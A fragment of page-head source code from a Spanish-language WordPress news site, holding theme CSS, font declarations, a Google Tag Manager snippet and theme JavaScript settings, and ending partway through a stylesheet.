u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://infoandes.pe/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://infoandes.pe/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="nb-jquery" src="https://infoandes.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infoandes.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infoandes.pe/wp-json/wp/v2/tags/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infoandes.pe/xmlrpc.php?rsd" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBVVP6R');</script>
<!-- End Google Tag Manager -->
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ddd5561d64","wpRestUrl":"https:\/\/infoandes.pe\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":"true"},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/infoandes.pe\/wp-admin\/","wpRestNonce":"ddd5561d64","wpRestUrl":"https:\/\/infoandes.pe\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/infoandes.pe\/wp-admin\/","wpRestNonce":"ddd5561d64","wpRestUrl":"https:\/\/infoandes.pe\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/infoandes.pe\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#016ca2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="7472384b79";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #016ca2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #016ca2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #016ca2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #016ca2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #016ca2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #016ca2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #016ca2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #016ca2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #016ca2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #016ca2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #016ca2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(1, 108, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(245,176,0,0.85);
        background: -moz-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(245,176,0,0.85)), color-stop(100%, rgba(0,33,53,0.93)));
        background: -webkit-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -o-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -ms-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: linear-gradient(to bottom, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(245,176,0,0.85)', endColorstr='rgba(0,33,53,0.93)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    body, p {
    	font-family:MajritTx-Roman;
	font-size:21px;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }
                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #016ca2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #016ca2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #016ca2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #016ca2;
    }
    
    


    
    .td_module_wrap .td-post-author-name a {
        font-family:MajritTx-Roman;
	
    }
    
    .td-post-date .entry-date {
        font-family:MajritTx-Roman;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:MajritTx-Bold;
	
	}

                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-module-exclusive .td-module-title a:before {
        content: 'EXCLUSIVO';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #016ca2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #016ca2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #016ca2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
